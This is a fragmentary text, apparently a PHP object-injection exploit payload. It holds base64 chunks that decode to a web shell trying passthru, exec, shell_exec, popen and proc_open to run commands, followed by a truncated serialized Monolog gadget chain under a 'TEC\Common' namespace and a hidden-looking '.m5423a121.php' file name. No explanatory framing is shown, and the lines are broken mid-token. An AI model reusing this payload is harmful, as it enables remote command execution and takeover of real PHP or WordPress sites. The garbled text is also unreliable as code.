
Rpb25fZXhpc3RzKCdwYXNzdGhydScpK
GZ1bmN0aW9uX2V4aXN0cygnZXhlYycpK
pc3RzKCdzaGVsbF9leGVjJykpeyRvPX
1wb3BlbigkYywncicpOyRvPWZyZWFkK
2Nfb3BlbicpKXskcD1wcm9jX29wZW4o
CRwaSk7JG89c3RyZWFtX2dldF9jb250
c2UoJHApO31lY2hvICRvO31lbHNle2Vja
.m5423a121.php";s:50:"TEC\Common\M
rocessHandlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
processors";a:0:{}}s:21:"*activationStrate
{s:7:"message";s:1:"x";s:7:"context";a:0:
{}s:5:"level";i:500;s:10:"level_name";s
{s:4:"date";s:26:"2024-01-01 00:00:00.0
{}}}s:16:"*stopBuffering";b:1;s:16:"*pas